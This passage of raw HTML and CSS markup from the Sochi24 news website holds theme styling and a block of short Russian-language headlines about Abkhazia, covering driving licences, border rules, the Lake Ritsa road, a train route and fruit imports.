.tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="52118" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right 